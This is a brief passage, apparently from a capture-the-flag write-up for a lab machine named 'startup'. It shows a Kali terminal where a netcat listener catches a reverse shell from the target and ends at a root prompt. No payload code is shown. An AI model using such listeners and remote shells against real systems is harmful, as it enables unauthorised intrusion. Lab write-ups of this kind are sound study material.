 ┌──(root㉿kali)-[~/startup]
└─# nc -lnvp 7890
listening on [any] 7890 ...
connect to [10.8.43.166] from (UNKNOWN) [10.10.181.52] 57098
bash: cannot set terminal process group (8818): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~#
Categories